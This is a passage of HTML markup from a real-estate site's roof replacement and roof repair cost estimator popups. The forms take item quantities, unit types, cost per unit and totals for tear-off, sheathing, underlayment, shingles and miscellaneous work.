    <div id="frm_desc_field_pil12" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_512_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fc3ov" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_fc3ov" name="item_meta[512]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_fc3ov" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_fc3ov" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_513_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_csl82" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_csl82" name="item_meta[513]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_514_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_7yf6i" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_7yf6i" name="item_meta[514]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_515_container" class="roof-underlayment frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_4yz3c3" class="frm_primary_label">Roof underlayment
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_4yz3c3" name="item_meta[515]" value=""  data-invmsg="Roof underlayment is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_4yz3c3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_4yz3c3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_516_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_m1vcl" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[516]" id="field_m1vcl"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_m1vcl" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_517_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_i9vee" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_i9vee" name="item_meta[517]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_i9vee" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_i9vee" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_518_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_iyh8f" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_iyh8f" name="item_meta[518]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_519_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tguwh" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_tguwh" name="item_meta[519]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_520_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_jz46k3" class="frm_primary_label">Roof covering (shingles/roll-on)
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_jz46k3" name="item_meta[520]" value=""  data-invmsg="Roof covering (shingles/roll-on) is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_jz46k3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_jz46k3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_521_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_aw5jp" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[521]" id="field_aw5jp"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_aw5jp" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_522_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_8ks5g" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_8ks5g" name="item_meta[522]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_8ks5g" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_8ks5g" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_523_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_kio44" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_kio44" name="item_meta[523]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_524_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_713c5" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_713c5" name="item_meta[524]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_525_container" class="roof-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_cvhis" class="frm_primary_label">Roof misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_cvhis" name="item_meta[525]" value=""  data-invmsg="Roof misc. Total is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_cvhis" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_cvhis" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_526_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_v5jnw" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[526]" id="field_v5jnw"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_v5jnw" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_527_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_m1pvz" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_m1pvz" name="item_meta[527]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_m1pvz" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_m1pvz" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_528_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_jzyaa" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_jzyaa" name="item_meta[528]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_529_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_c955z" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_c955z" name="item_meta[529]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_530_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_n34zh3" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n34zh3" name="item_meta[530]" value=""  data-invmsg="Total Cost is invalid" class="rehab-roof-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1713" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1713"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1713,&quot;slug&quot;:&quot;roof-repairs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#roof-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1713" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1713" class="pum-title popmake-title">
				Roof Repairs Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_33_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-roof-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_l0wno2" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Roof Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="33" />
<input type="hidden" name="frm_hide_fields_33" id="frm_hide_fields_33" value="" />
<input type="hidden" name="form_key" value="l0wno2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_33" name="frm_submit_entry_33" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_479_container" class="roof-tear-off frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_b0sgb2" class="frm_primary_label">Roof tear off
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_b0sgb2" name="item_meta[479]" value=""  data-invmsg="Roof tear off is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_480_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_7zvwm" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[480]" id="field_7zvwm"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_7zvwm" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_481_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_1pg2j" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_1pg2j" name="item_meta[481]" value=""  data-invmsg="Roof tear off Quantity is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_1pg2j" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_1pg2j" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_482_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_yu2c" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
             <input type="text" id="field_yu2c" name="item_meta[482]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_483_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ip9nm" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ip9nm" name="item_meta[483]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_484_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_p7wfn2" class="frm_primary_label">Roof sheathing and framing
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_p7wfn2" name="item_meta[484]" value=""  data-invmsg="Roof sheathing and framing is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_485_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_9i5l9" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[485]" id="field_9i5l9"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_9i5l9" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_486_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_b5coy" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_b5coy" name="item_meta[486]" value=""  data-invmsg="Roof tear off Quantity is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_b5coy" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_b5coy" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_487_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_htuqh" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
             <input type="text" id="field_htuqh" name="item_meta[487]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_488_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_5axxx" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_5axxx" name="item_meta[488]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_489_container" class="roof-underlayment frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_4yz3c2" class="frm_primary_label">Roof underlayment
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_4yz3c2" name="item_meta[489]" value=""  data-invmsg="Roof underlayment is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_490_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_p7zjx" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[490]" id="field_p7zjx"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_p7zjx" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_491_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_p2lez" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_p2lez" name="item_meta[491]" value=""  data-invmsg="Roof tear off Quantity is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_p2lez" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_p2lez" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_492_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_u6stb" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
             <input type="text" id="field_u6stb" name="item_meta[492]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_493_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ok1sk" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ok1sk" name="item_meta[493]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_494_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_jz46k2" class="frm_primary_label">Roof covering (shingles/roll-on)
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_jz46k2" name="item_meta[494]" value=""  data-invmsg="Roof covering (shingles/roll-on) is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_495_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_rkzou" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[495]" id="field_rkzou"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_rkzou" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_496_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_y508r" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_y508r" name="item_meta[496]" value=""  data-invmsg="Roof tear off Quantity is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_y508r" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_y508r" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_497_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_38q9x" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
             <input type="text" id="field_38q9x" name="item_meta[497]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_498_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_6ffoc" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_6ffoc" name="item_meta[498]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_499_container" class="roof-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_iclul2" class="frm_primary_label">Roof misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_iclul2" name="item_meta[499]" value=""  data-invmsg="Roof misc. is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_500_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tnc3z" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[500]" id="field_tnc3z"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_tnc3z" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_501_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_sl1an" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_sl1an" name="item_meta[501]" value=""  data-invmsg="Roof tear off Quantity is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_sl1an" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_sl1an" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_502_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_oxmt3" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
             <input type="text" id="field_oxmt3" name="item_meta[502]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
